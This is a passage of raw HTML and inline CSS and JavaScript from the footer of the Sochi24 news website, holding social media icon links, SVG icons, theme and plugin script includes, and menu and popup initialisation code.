.tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"1a2a7b98d7","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 